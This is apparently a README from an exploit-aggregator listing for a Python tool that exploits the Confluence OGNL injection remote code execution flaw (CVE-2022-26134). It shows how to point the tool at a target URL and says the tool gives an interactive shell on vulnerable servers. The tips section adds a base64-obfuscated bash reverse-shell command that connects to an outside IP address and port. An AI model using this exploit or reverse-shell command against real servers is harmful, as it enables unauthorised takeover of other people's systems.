## https://sploitus.com/exploit?id=EA88FA45-8CE7-5D7D-8E6C-B04F8392F7EB
# CVE-2022-26134
Confluence OGNL expression injected RCE(CVE-2022-26134) poc and exp
## Update
Add sandbox bypass, high version supported.
# Usage
```
Usage: python Confluence_cve_2022_26134_RCE.py http://example.com/
```

The script will auto check target is vulnerable, and enter a pseudo-interactive shell if it's vulnerable.
Test under linux:
Test under windows:

Just input 'q' when you want to quit.
# Some tips
Command parameters are directly passed to the runtime.exec method, which does not have the context of the shell.
so.
Under Windows, some commands such as `dir` cannot be executed directly, you can use `cmd.exe /c dir`.
Under linux, some special symbols cannot take effect, If you need to execute some command with special symbols like reverse shell, you can base64 encode it and then use `bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xLjEuMS4xLzg4ODggMD4mmQ==}|{base64,-d}|{bash,-i}`.